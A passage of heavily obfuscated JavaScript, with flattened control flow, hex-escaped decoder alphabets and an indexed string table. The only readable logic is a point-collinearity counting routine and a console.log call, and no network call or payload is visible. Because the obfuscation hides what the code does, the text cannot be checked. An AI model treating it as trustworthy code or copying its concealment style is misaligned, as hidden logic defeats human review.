0x9b:ImsIQyM([PPM1es.udnxZd.AmJnT7,PPM1es.udnxZd.W1UJTS,PPM1es.udnxZd.AePBIA]=[-0xa6,0x86,-0x2d],PPM1es.vSP2Ox=PPM1es.ZjC7z0u,CXJBWqj+=0x58,q8QbKy+=0xb5,ehvWnli+=-0x23c);break;case 0xf3:ImsIQyM(PPM1es.vSP2Ox=PPM1es.udnxZd,CXJBWqj+=-0x1bc,q8QbKy+=0xb5,ehvWnli+=-0x44);break;case 0xd8:case-0x41:case CXJBWqj-0x171:ImsIQyM(PPM1es.vSP2Ox=PPM1es.aYQTFU,CXJBWqj+=0x1d,q8QbKy+=0x3ca,ehvWnli+=-0x3b3);break;case q8QbKy-0x1f9:case 0x5:case-0xda:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+0xf8]]];case-0xe2:case-0x18:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=xAnAZs(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]]);case ehvWnli-0x1a0:ImsIQyM(PPM1es.vSP2Ox=PPM1es.AJegvwG,CXJBWqj+=0x266,q8QbKy+=-0x3a,ehvWnli+=-0x25e);break;case-0xf2:case-0xd:ImsIQyM([PPM1es.udnxZd.AmJnT7,PPM1es.udnxZd.W1UJTS,PPM1es.udnxZd.AePBIA]=[0xda,-0x90,-0xe4],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[CXJBWqj+0x2a]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+0x28]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.vSP2Ox=PPM1es.udnxZd,CXJBWqj+=0xe8,q8QbKy+=-0x153,ehvWnli+=0x7b);break}else{ImsIQyM(PPM1es.vSP2Ox=PPM1es.udnxZd,CXJBWqj+=-0xd0,q8QbKy+=0xef,ehvWnli+=0x7b);break}case q8QbKy- -0x276:case 0xf2:}}ImsIQyM(uYNhlN8=void 0x0,CXJBWqj=q8QbKy(-0x26,0xb2,-0x17e).next().value);if(uYNhlN8){return CXJBWqj}}uYNhlN8={get[Fm7NgkS(lzhAgZ[0x20a])+lzhAgZ[0x20b]](){return iYnvbFp}};return KywfwJA=[ZtXqCFN,uYNhlN8],TC_fDft(CXJBWqj(lzhAgZ[0x20c]))}function pfVkhP0(...ZtXqCFN){var uYNhlN8;ImsIQyM(k6nyg5w(CXJBWqj),k6nyg5w(xAnAZs));function xAnAZs(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,vdZhSR,Zj5PvX={JCCHkgZ:{}}){while(xAnAZs+CXJBWqj+vdZhSR!==0x3c)with(Zj5PvX.tJK1aOY||Zj5PvX)switch(xAnAZs+CXJBWqj+vdZhSR){case vdZhSR-0x1f:ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push((ZtXqCFN[-lzhAgZ[xAnAZs+-0x2a]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x138]])&lzhAgZ[CXJBWqj+0x80]),Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=-0x3b,vdZhSR+=0x22);break;default:ImsIQyM(Zj5PvX.JCCHkgZ.au63RXt=0xc3,ZtXqCFN[lzhAgZ[0x138]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4],Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=0x43,CXJBWqj+=-0x11c,vdZhSR+=-0x8);break;case 0x9a:case-0xb4:case CXJBWqj-0x23e:ImsIQyM(ZtXqCFN[lzhAgZ[0x138]]=lzhAgZ[CXJBWqj+-0x23d],ZtXqCFN[lzhAgZ[CXJBWqj+-0x209]]=-lzhAgZ[CXJBWqj+-0x23b],Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=0x1b1,CXJBWqj+=-0x2c7,vdZhSR+=0x4d);break;case vdZhSR-0x14e:ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+0xe]]=[],ZtXqCFN[-lzhAgZ[0x1d]]=lzhAgZ[CXJBWqj+-0x1a],Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,CXJBWqj+=0x223,vdZhSR+=-0x27c);break;case-0xc4:case 0x43:ImsIQyM(Zj5PvX.JCCHkgZ.au63RXt=-0x88,ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+-0x135],ZtXqCFN[lzhAgZ[xAnAZs+-0x12a]]=\"\\x55\\x7a\\x4c\\x47\\x54\\x6b\\x67\\x71\\x69\\x44\\x43\\x53\\x74\\x6d\\x4e\\x46\\x28\\x31\\x59\\x39\\x52\\x23\\x4a\\x57\\x62\\x3a\\x35\\x6e\\x6f\\x5a\\x2a\\x4d\\x45\\x66\\x4f\\x75\\x6a\\x42\\x63\\x24\\x72\\x51\\x48\\x60\\x61\\x58\\x32\\x34\\x5f\\x25\\x49\\x2b\\x70\\x40\\x3b\\x73\\x7c\\x68\\x2f\\x3f\\x5b\\x6c\\x5d\\x21\\x2c\\x41\\x3c\\x3d\\x4b\\x76\\x56\\x78\\x65\\x64\\x36\\x5e\\x50\\x2e\\x3e\\x29\\x37\\x22\\x7b\\x7d\\x38\\x77\\x79\\x7e\\x33\\x30\\x26\",Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=-0x2a3,CXJBWqj+=0x11e,vdZhSR+=0xe2);break;case Zj5PvX.JCCHkgZ.au63RXt+0x28:case 0x27:case 0x3b:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x17a]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+0x16c]]||\"\"),ZtXqCFN[lzhAgZ[xAnAZs+0x16f]]=ZtXqCFN[lzhAgZ[CXJBWqj+-0x60]].length,Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,CXJBWqj+=-0x54,vdZhSR+=0x10e);break;case vdZhSR-0x136:ImsIQyM(Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=-0x35,CXJBWqj+=0x71,vdZhSR+=-0x52);break;case Zj5PvX.JCCHkgZ.au63RXt+-0x37:case-0x64:case 0x4:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0x2a]]);case Zj5PvX.JCCHkgZ.au63RXt+0x69:ImsIQyM(Zj5PvX.JCCHkgZ.au63RXt=-0xc8,ZtXqCFN[lzhAgZ[CXJBWqj+-0x6a]].push((ZtXqCFN[-lzhAgZ[0x1d]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x138]])&lzhAgZ[0x1a]),Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=0x141,CXJBWqj+=-0xfa,vdZhSR+=-0xe7);break;case Zj5PvX.JCCHkgZ.au63RXt+-0x40:for(ZtXqCFN[lzhAgZ[xAnAZs+-0xc]]=lzhAgZ[xAnAZs+-0x45];ZtXqCFN[lzhAgZ[xAnAZs+-0xc]]<ZtXqCFN[lzhAgZ[xAnAZs+-0x42]];ZtXqCFN[lzhAgZ[0x3b]]++){ZtXqCFN[lzhAgZ[xAnAZs+-0xb]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[CXJBWqj+0x98]][ZtXqCFN[lzhAgZ[0x3b]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x36]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x36]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x36]]+=ZtXqCFN[lzhAgZ[xAnAZs+-0xb]]*lzhAgZ[xAnAZs+-0x28],ZtXqCFN[-lzhAgZ[0x1d]]|=ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x138]],ZtXqCFN[lzhAgZ[0x138]]+=(ZtXqCFN[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[CXJBWqj+0xa3]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push(ZtXqCFN[-lzhAgZ[0x1d]]&lzhAgZ[xAnAZs+-0x2d]),ZtXqCFN[-lzhAgZ[0x1d]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x138]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[CXJBWqj+0x1c0]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[xAnAZs+-0x11]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,CXJBWqj+=0x22);break}else{ImsIQyM(Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=-0x3b,CXJBWqj+=0x22,vdZhSR+=0x22);break}}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x139,-0xae,-0x48).next().value);if(uYNhlN8){return xAnAZs}}function CXJBWqj(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=xAnAZs(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}uYNhlN8={get[CXJBWqj(lzhAgZ[0x20d])](){return fNR5_Eg},get[CXJBWqj(lzhAgZ[0x20e])](){return _zdiIVG},set[CXJBWqj(lzhAgZ[0x20e])](ZtXqCFN){_zdiIVG=ZtXqCFN},get[CXJBWqj(lzhAgZ[0x20f])](){var ZtXqCFN,uYNhlN8;function*xAnAZs(uYNhlN8,q8QbKy,ehvWnli,PPM1es,spcqpQJ={IXMrcq:{}},QBAuQFC){while(uYNhlN8+q8QbKy+ehvWnli+PPM1es!==-0xf3)with(spcqpQJ.SJquJS9||spcqpQJ)switch(uYNhlN8+q8QbKy+ehvWnli+PPM1es){case spcqpQJ.IXMrcq.qRaUdJo+-0xb:return ZtXqCFN=!0x0,eObS4Oj;case ehvWnli-0x3b:return;case spcqpQJ.IXMrcq.qRaUdJo+-0xc0:spcqpQJ.JmfwWcI.vtD_MDH=(0x1,bnGAc95)(0x7c,-0xf5,0x4c).next().value;if(SctEai){ImsIQyM(spcqpQJ.SJquJS9=spcqpQJ.JmfwWcI,uYNhlN8+=-0x51,q8QbKy+=0x46);break}else{ImsIQyM(spcqpQJ.SJquJS9=spcqpQJ.JmfwWcI,uYNhlN8+=0x107,q8QbKy+=-0x38,PPM1es+=0x48);break}case spcqpQJ.IXMrcq.ez9_RB+-0x8:case-0xa8:case-0x2:return;case 0x6b:case 0x3:ImsIQyM(spcqpQJ.SJquJS9=spcqpQJ.JmfwWcI,uYNhlN8+=0x12,q8QbKy+=-0x45,ehvWnli+=0x32,PPM1es+=0x3d);break;case 0x55:ImsIQyM([...JmfwWcI.Ptbkw0]=QBAuQFC,JmfwWcI.bnGAc95=function*uYNhlN8(q8QbKy,ehvWnli,PPM1es,spcqpQJ={hWqKla:{}},QBAuQFC){while(q8QbKy+ehvWnli+PPM1es!==0xa2)with(spcqpQJ.iwUzXmj||spcqpQJ)switch(q8QbKy+ehvWnli+PPM1es){case 0xf2:case-0x26:return;case 0xed:case-0xa2:case PPM1es-0x112:spcqpQJ.fndIUY1.JP9kl3s=(0x1,go2PNN)(-(ehvWnli+0x165),q8QbKy+0x129).next().value;if(yPrUiI){ImsIQyM(spcqpQJ.iwUzXmj=spcqpQJ.fndIUY1,q8QbKy+=0xf1,ehvWnli+=0x71,PPM1es+=-0xeb);break}else{ImsIQyM(spcqpQJ.iwUzXmj=spcqpQJ.fndIUY1,q8QbKy+=0xf1,ehvWnli+=0xbb,PPM1es+=-0x63);break}case spcqpQJ.hWqKla.ndIfKop+0x76:return Zj5PvX[GDDxKjx[lzhAgZ[0x2]]]=(0x1,spcqpQJ.hWqKla.wXAGox)(VguQ2P[GDDxKjx[lzhAgZ[q8QbKy+-0xfc]]]);case q8QbKy-0x15b:return Zj5PvX[GDDxKjx[lzhAgZ[0x2]]];case ehvWnli-0x19:case-0x1f:return JP9kl3s;case spcqpQJ.hWqKla.ndIfKop+-0xc7:ImsIQyM([spcqpQJ.hWqKla.ndIfKop,spcqpQJ.hWqKla.Z5fHPm4,spcqpQJ.hWqKla.bOUJZX]=[0x75,0xa2,0xae],spcqpQJ.iwUzXmj=spcqpQJ.pyMwtr4,q8QbKy+=-0x40,ehvWnli+=-0x18,PPM1es+=0x74);break;case-0xb0:default:ImsIQyM([fndIUY1.FHaFaMH]=QBAuQFC,fndIUY1.go2PNN=function*uYNhlN8(q8QbKy,ehvWnli,PPM1es={gD3oCp8:{}}){while(q8QbKy+ehvWnli!==0xe5)with(PPM1es.cogqAW||PPM1es)switch(q8QbKy+ehvWnli){case-0xde:ImsIQyM([PPM1es.gD3oCp8.O8_kL2,PPM1es.gD3oCp8.ldawh3,PPM1es.gD3oCp8.dmGXDt]=[0x4f,-0x12,0x14],gD3oCp8.lYj2o8v=\"\\x3c\\x7c\\x38\\x7a\\x2e\\x5f\\x79\\x29\\x2a\\x71\\x41\\x4e\\x72\\x48\\x43\\x26\\x56\\x4d\\x50\\x39\\x5a\\x3a\\x31\\x59\\x66\\x34\\x67\\x40\\x47\\x44\\x70\\x78\\x55\\x54\\x4b\\x6d\\x6b\\x2b\\x36\\x25\\x6e\\x58\\x6f\\x65\\x51\\x42\\x24\\x64\\x45\\x4f\\x7e\\x6a\\x73\\x57\\x4c\\x4a\\x74\\x2c\\x21\\x68\\x75\\x23\\x3b\\x7b\\x49\\x46\\x52\\x5b\\x53\\x76\\x62\\x5d\\x32\\x28\\x60\\x69\\x7d\\x61\\x35\\x3f\\x30\\x2f\\x77\\x5e\\x33\\x3e\\x6c\\x63\\x22\\x37\\x3d\",gD3oCp8.q7_WSZU=\"\"+(fndIUY1.FHaFaMH||\"\"),PPM1es.cogqAW=PPM1es.gD3oCp8,q8QbKy+=0x62,ehvWnli+=0xc2);break;case 0x90:case 0x4c:case PPM1es.gD3oCp8.dmGXDt+0x32:ImsIQyM(PPM1es.gD3oCp8.zhDOqg=q7_WSZU.length,PPM1es.gD3oCp8.kYUjca=[],PPM1es.cogqAW=PPM1es.gD3oCp8,ehvWnli+=0x4d);break;case q8QbKy!=0xf7&&q8QbKy-0x12:case-0xb9:case-0xaf:return fndIUY1.yPrUiI=!0x0,rSwRVn7(kYUjca);case PPM1es.gD3oCp8.dmGXDt+-0xeb:ImsIQyM([PPM1es.gD3oCp8.O8_kL2,PPM1es.gD3oCp8.ldawh3,PPM1es.gD3oCp8.dmGXDt]=[0xef,0x39,0x13],PPM1es.cogqAW=PPM1es.gD3oCp8,q8QbKy+=0xd6,ehvWnli+=-0x32);break;case q8QbKy- -0x15e:case 0x9e:ImsIQyM(PPM1es.gD3oCp8.Xb5sUn=lzhAgZ[q8QbKy+0xcd],PPM1es.gD3oCp8.IVaPug=lzhAgZ[q8QbKy+0xcd],PPM1es.cogqAW=PPM1es.gD3oCp8,q8QbKy+=0xff,ehvWnli+=-0x1f1);break;case 0x63:case 0x41:ImsIQyM([PPM1es.gD3oCp8.O8_kL2,PPM1es.gD3oCp8.ldawh3,PPM1es.gD3oCp8.dmGXDt]=[-0xd6,0xdc,0x16],kYUjca.push((Xb5sUn|FUatyf<<IVaPug)&lzhAgZ[0x1a]),PPM1es.cogqAW=PPM1es.gD3oCp8,q8QbKy+=-0x64,ehvWnli+=0x23);break;case 0x3:case-0xd8:case PPM1es.gD3oCp8.ldawh3+-0x4d:PPM1es.gD3oCp8.FUatyf=-lzhAgZ[0x4];for(PPM1es.gD3oCp8.MohjiI8=lzhAgZ[q8QbKy+-0x32];MohjiI8<zhDOqg;MohjiI8++){PPM1es.gD3oCp8.czsTli=lYj2o8v.indexOf(q7_WSZU[MohjiI8]);if(czsTli===-lzhAgZ[0x4])continue;if(FUatyf<lzhAgZ[0x2]){FUatyf=czsTli}else{ImsIQyM(FUatyf+=czsTli*lzhAgZ[0x1f],Xb5sUn|=FUatyf<<IVaPug,IVaPug+=(FUatyf&lzhAgZ[q8QbKy+0x3])>lzhAgZ[q8QbKy+-0x16]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(kYUjca.push(Xb5sUn&lzhAgZ[q8QbKy+-0x1a]),Xb5sUn>>=lzhAgZ[q8QbKy+-0x2a],IVaPug-=lzhAgZ[0xa])}while(IVaPug>lzhAgZ[0x16]);FUatyf=-lzhAgZ[0x4]}}if(FUatyf>-lzhAgZ[0x4]){ImsIQyM(PPM1es.cogqAW=PPM1es.gD3oCp8,ehvWnli+=0x2c);break}else{ImsIQyM(PPM1es.cogqAW=PPM1es.gD3oCp8,ehvWnli+=0x81);break}case-0x33:case 0x16:default:ImsIQyM(kYUjca.push((Xb5sUn|FUatyf<<IVaPug)&lzhAgZ[q8QbKy+-0x1a]),PPM1es.cogqAW=PPM1es.gD3oCp8,ehvWnli+=0x55);break;case-0xee:case PPM1es.gD3oCp8.O8_kL2+0x21:ImsIQyM(PPM1es.cogqAW=PPM1es.gD3oCp8,q8QbKy+=-0x71,ehvWnli+=-0x32);break;case q8QbKy- -0xbc:ImsIQyM(PPM1es.cogqAW=PPM1es.gD3oCp8,q8QbKy+=-0x29,ehvWnli+=0x55);break}},fndIUY1.yPrUiI=void 0x0,spcqpQJ.iwUzXmj=spcqpQJ.fndIUY1,q8QbKy+=0x1b,PPM1es+=0x2d);break;case ehvWnli- -0xc8:ImsIQyM([spcqpQJ.hWqKla.ndIfKop,spcqpQJ.hWqKla.Z5fHPm4,spcqpQJ.hWqKla.bOUJZX]=[0xc,0x9c,0x16],hWqKla.OXLHE5=function(...q8QbKy){return uYNhlN8(0x17,0x83,-0xff,{hWqKla:spcqpQJ.hWqKla,lI0Q9ID:{}},q8QbKy).next().value},hWqKla.wXAGox=function(...q8QbKy){return uYNhlN8(-0xf5,-0x38,0x8e,{hWqKla:spcqpQJ.hWqKla,fndIUY1:{}},q8QbKy).next().value},JmfwWcI.Ptbkw0[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+0xf7],k6nyg5w(hWqKla.OXLHE5),spcqpQJ.iwUzXmj=spcqpQJ.hWqKla,q8QbKy+=-0x8e,ehvWnli+=0x131,PPM1es+=-0x5f);break;case 0x4e:case-0x65:case 0xf7:ImsIQyM([...lI0Q9ID.GDDxKjx]=QBAuQFC,lI0Q9ID.GDDxKjx[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+-0x7f]);if(typeof Zj5PvX[lI0Q9ID.GDDxKjx[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.iwUzXmj=spcqpQJ.lI0Q9ID,q8QbKy+=0xe7);break}else{ImsIQyM(spcqpQJ.iwUzXmj=spcqpQJ.lI0Q9ID,q8QbKy+=0xe7,ehvWnli+=0x41,PPM1es+=-0x120);break}case 0xaf:case q8QbKy!=-0xb5&&PPM1es-0xd5:return Zj5PvX[GDDxKjx[lzhAgZ[0x2]]];case ehvWnli-0x25:JmfwWcI.Ptbkw0[lzhAgZ[0xf]]=Lk27ql((0x1,OXLHE5)(lzhAgZ[0x211])+lzhAgZ[0x88]).useState(lzhAgZ[q8QbKy+0x166]);return JmfwWcI.SctEai=!0x0,YDkxzVw[\"PPAY_gh\"](Lk27ql((0x1,OXLHE5)(lzhAgZ[0x212])+lzhAgZ[ehvWnli+0x5a]),lzhAgZ[0x6],YDkxzVw[\"PPAY_gh\"](Lk27ql((0x1,OXLHE5)(lzhAgZ[0x213])),lzhAgZ[0x6]))}},JmfwWcI.SctEai=void 0x0,spcqpQJ.SJquJS9=spcqpQJ.JmfwWcI,uYNhlN8+=-0x2a1,ehvWnli+=0xda,PPM1es+=0x102);break;case q8QbKy-0x15f:ImsIQyM(spcqpQJ.SJquJS9=spcqpQJ.IXMrcq,uYNhlN8+=0x29d,q8QbKy+=-0x136,ehvWnli+=-0xae,PPM1es+=0x4c);break;default:case 0xbb:case-0xd3:ImsIQyM([spcqpQJ.IXMrcq.qRaUdJo,spcqpQJ.IXMrcq.ez9_RB]=[0x3,-0xe5],spcqpQJ.SJquJS9=spcqpQJ.JmfwWcI,uYNhlN8+=-0x1d,q8QbKy+=-0x45,ehvWnli+=0x32,PPM1es+=0x3d);break;case PPM1es-0x47:ImsIQyM((0x1,jAhGKN)(),spcqpQJ.SJquJS9=spcqpQJ.IXMrcq,uYNhlN8+=0x108,q8QbKy+=-0x9d,PPM1es+=-0xd2);break;case ehvWnli- -0x19:return;case ehvWnli- -0xd3:case-0x8b:ImsIQyM([...VZLB2a.tRExzI]=QBAuQFC,VZLB2a.Lumr7n=function(...uYNhlN8){return xAnAZs(0xf3,0x92,0x8,-0x138,{VZLB2a:spcqpQJ.VZLB2a,IXMrcq:spcqpQJ.IXMrcq,JmfwWcI:{}},uYNhlN8).next().value},VZLB2a.tRExzI[lzhAgZ[q8QbKy+-0xc8]]=lzhAgZ[q8QbKy+-0xc6],spcqpQJ.SJquJS9=spcqpQJ.VZLB2a,uYNhlN8+=-0x1da,q8QbKy+=-0x51,ehvWnli+=0xa8,PPM1es+=0x171);break;case spcqpQJ.IXMrcq.ez9_RB+-0x8a:return ZtXqCFN=!0x0,eObS4Oj;case PPM1es-0x45:return vtD_MDH;case-0x84:case-0x45:case 0x34:ImsIQyM([spcqpQJ.IXMrcq.qRaUdJo,spcqpQJ.IXMrcq.ez9_RB]=[0x50,0xb9],IXMrcq.jAhGKN=function(...uYNhlN8){return xAnAZs(0xf3,0xc8,0x8,-0xe8,{IXMrcq:spcqpQJ.IXMrcq,VZLB2a:{}},uYNhlN8).next().value});if(CXJBWqj(lzhAgZ[ehvWnli+0x1cc])in Kv4vJuY){ImsIQyM(spcqpQJ.SJquJS9=spcqpQJ.IXMrcq,uYNhlN8+=0x63,q8QbKy+=0xfb,ehvWnli+=-0x7c,PPM1es+=0x4e);break}else{ImsIQyM(spcqpQJ.SJquJS9=spcqpQJ.IXMrcq,uYNhlN8+=0x16b,q8QbKy+=0x5e,ehvWnli+=-0x7c,PPM1es+=-0x84);break}case spcqpQJ.IXMrcq.qRaUdJo+0x55:}}ImsIQyM(ZtXqCFN=void 0x0,uYNhlN8=xAnAZs(-0x78,-0xf5,0x44,0xa5).next().value);if(ZtXqCFN){return uYNhlN8}},set[CXJBWqj(lzhAgZ[0x20f])](ZtXqCFN){var uYNhlN8,xAnAZs;function*vdZhSR(xAnAZs,Zj5PvX,VguQ2P={ktdz_0a:{}},q8QbKy){while(xAnAZs+Zj5PvX!==0x5d)with(VguQ2P.P5K9ntA||VguQ2P)switch(xAnAZs+Zj5PvX){case-0xbe:ImsIQyM([VguQ2P.ktdz_0a.EJaTvA,VguQ2P.ktdz_0a.z8ldC5r,VguQ2P.ktdz_0a.sEoHAa]=[0xe4,-0x87,-0x50],ktdz_0a.Pi2Rej=function(...xAnAZs){return vdZhSR(0x8a,-0x158,{ktdz_0a:VguQ2P.ktdz_0a,G81_9D:{}},xAnAZs).next().value});if(CXJBWqj(lzhAgZ[0x198])in Kv4vJuY){ImsIQyM(VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=-0x49,Zj5PvX+=0x10b);break}else{ImsIQyM(VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=0x98,Zj5PvX+=-0x3d);break}case VguQ2P.ktdz_0a.EJaTvA+-0xe0:case 0x4a:ImsIQyM((0x1,Pi2Rej)(),VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=0xe1,Zj5PvX+=-0x148);break;case-0x63:return uYNhlN8=!0x0,eObS4Oj=ZtXqCFN;default:case xAnAZs!=-0x1ad&&xAnAZs- -0xe7:case-0xb0:ImsIQyM(VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=-0x1f,Zj5PvX+=-0x114);break;case-0x29:case 0x6:case-0xf7:ImsIQyM(VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=0x1ab,Zj5PvX+=-0xfe);break;case VguQ2P.ktdz_0a.EJaTvA+-0x76:case-0x80:ImsIQyM([VguQ2P.ktdz_0a.EJaTvA,VguQ2P.ktdz_0a.z8ldC5r,VguQ2P.ktdz_0a.sEoHAa]=[-0xef,-0x10,-0x19],VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=-0x98,Zj5PvX+=0x2e);break;case VguQ2P.ktdz_0a.sEoHAa+0x6:case 0x16:case-0x39:ImsIQyM(VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=0x31,Zj5PvX+=0x1d);break;case Zj5PvX-0x1ad:ImsIQyM(VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=0x190,Zj5PvX+=-0x114);break;case-0xce:ImsIQyM([...G81_9D.gaiN2N]=q8QbKy,G81_9D.gaiN2N[lzhAgZ[xAnAZs+-0x8a]]=lzhAgZ[xAnAZs+-0x88],G81_9D.gaiN2N[lzhAgZ[xAnAZs+-0x7b]]=k6nyg5w(function(...xAnAZs){ImsIQyM(xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4],xAnAZs[lzhAgZ[0x59]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x1]]={},xAnAZs[lzhAgZ[0x5]]=lzhAgZ[0x2],xAnAZs[-lzhAgZ[0x1b7]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x17]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x9]]=xAnAZs[lzhAgZ[0x2]].length);for(xAnAZs[-lzhAgZ[0x56]]=lzhAgZ[0x2];xAnAZs[-lzhAgZ[0x56]]<xAnAZs[lzhAgZ[0x9]];xAnAZs[-lzhAgZ[0x56]]++){ImsIQyM(xAnAZs[lzhAgZ[0x1]]={},xAnAZs[lzhAgZ[0x5]]=lzhAgZ[0x2],xAnAZs[-lzhAgZ[0x1b7]]=lzhAgZ[0x4]);for(xAnAZs[-lzhAgZ[0x91]]=xAnAZs[-lzhAgZ[0x56]]+lzhAgZ[0x4];xAnAZs[-lzhAgZ[0x91]]<xAnAZs[lzhAgZ[0x9]];xAnAZs[-lzhAgZ[0x91]]++){if(xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x56]]].x===xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x91]]].x&&xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x56]]].y===xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x91]]].y){xAnAZs[-lzhAgZ[0x1b7]]++;continue}xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x56]]].y===xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x91]]].y?xAnAZs[lzhAgZ[0x17]]=Lk27ql(CXJBWqj(lzhAgZ[0x214])+lzhAgZ[0x164]).MAX_SAFE_INTEGER:xAnAZs[lzhAgZ[0x17]]=(xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x56]]].x-xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x91]]].x)/(xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x56]]].y-xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x91]]].y);if(!xAnAZs[lzhAgZ[0x1]][xAnAZs[lzhAgZ[0x17]]])xAnAZs[lzhAgZ[0x1]][xAnAZs[lzhAgZ[0x17]]]=lzhAgZ[0x2];ImsIQyM(xAnAZs[lzhAgZ[0x1]][xAnAZs[lzhAgZ[0x17]]]++,xAnAZs[lzhAgZ[0x5]]=Lk27ql(CXJBWqj(lzhAgZ[0x215])).max(xAnAZs[lzhAgZ[0x5]],xAnAZs[lzhAgZ[0x1]][xAnAZs[lzhAgZ[0x17]]]))}ImsIQyM(xAnAZs[lzhAgZ[0x5]]+=xAnAZs[-lzhAgZ[0x1b7]],xAnAZs[lzhAgZ[0x59]]=Lk27ql(CXJBWqj(lzhAgZ[0x216])+lzhAgZ[0xbd]).max(xAnAZs[lzhAgZ[0x59]],xAnAZs[lzhAgZ[0x5]]))}return xAnAZs[lzhAgZ[0x59]]}),Lk27ql(CXJBWqj(lzhAgZ[xAnAZs+0x18d])+lzhAgZ[0x102]).log(G81_9D.gaiN2N[lzhAgZ[0xf]]));return}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=vdZhSR(0x5d,-0x11b).next().value);if(uYNhlN8){return xAnAZs}},[CXJBWqj(lzhAgZ[0x218])+lzhAgZ[0x219]](...ZtXqCFN){return r9Lvs_W(...ZtXqCFN)},[CXJBWqj(lzhAgZ[0x21a])](...ZtXqCFN){var uYNhlN8,xAnAZs;function*q8QbKy(xAnAZs,CXJBWqj,ehvWnli={dmQc9G:{}},PPM1es){while(xAnAZs+CXJBWqj!==-0x34)with(ehvWnli.Teb6wNm||ehvWnli)switch(xAnAZs+CXJBWqj){case 0xf1:case-0x5d:[dWi6eOI.lGOJzB]=PPM1es;if(typeof 